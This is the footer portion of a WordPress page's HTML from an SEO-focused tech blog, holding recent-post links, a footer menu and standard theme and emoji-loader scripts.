<li><a class="wp-block-latest-posts__post-title" href="https://hightechbuzz.net/top-30-guest-posting-sites-list/">Top 120+ Guest Posting Sites List &#8211; Accepting Guest Blogs</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hightechbuzz.net/local-business-listing-sites/">50+ Best Local Business Listing Sites 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hightechbuzz.net/free-infographic-submission-sites-list/">Free 30+ High PR Infographic Submission Sites 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hightechbuzz.net/best-hostgator-web-hosting-reviews/">Best Hostgator Web Hosting Reviews 2026</a></li>
</ul></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="mailto:hightechbuzz.net@gmail.com"><img loading="lazy" decoding="async" width="340" height="300" src="https://hightechbuzz.net/wp-content/uploads/2022/01/Domain-Authority-Services.jpg" alt="Improve Domain Authority" class="wp-image-5539" srcset="https://hightechbuzz.net/wp-content/uploads/2022/01/Domain-Authority-Services.jpg 340w, https://hightechbuzz.net/wp-content/uploads/2022/01/Domain-Authority-Services-300x265.jpg 300w" sizes="auto, (max-width: 340px) 100vw, 340px" /></a></figure>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-go-to-container"><ul id="menu-go-to" class="td-subfooter-menu"><li id="menu-item-7920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-7920"><a href="https://hightechbuzz.net/about-us/">About Us</a></li>
<li id="menu-item-7924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-7924"><a rel="privacy-policy" href="https://hightechbuzz.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7922" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7922"><a href="https://hightechbuzz.net/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-7923" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7923"><a href="https://hightechbuzz.net/contact-us/">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2025 All Rights Reserved By High Tech Buzz.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696c26055b6be
    -->

    <script type="text/javascript" src="https://hightechbuzz.net/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://hightechbuzz.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hightechbuzz.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hightechbuzz.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>